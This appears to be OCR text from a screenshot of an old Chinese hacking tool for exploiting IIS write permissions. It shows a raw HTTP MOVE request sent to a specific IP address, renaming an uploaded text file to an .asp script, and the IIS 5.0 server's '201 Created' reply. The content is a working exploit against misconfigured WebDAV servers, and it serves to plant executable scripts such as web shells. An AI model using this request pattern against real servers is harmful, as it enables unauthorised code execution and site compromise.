 对IIS写权限的利用 / 自定义数据包提交 - 桂林老兵作品
MOVE 域名: 222.240.205.165 请求文件: /feiyu.txt
MOVE /feiyu.txt HTTP/1.1
Host: 222.240.205.165
Destination: http://222.240.205.165/fei.asp
提交数据包
HTTP/1.1 201 Created
Server: Microsoft-IIS/5.0
Date: Tue, 03 Jul 2007 13:27:08 GMT
Location: http://222.240.205.165/fei.asp
Content-Type: text/xml
Content-Length: 0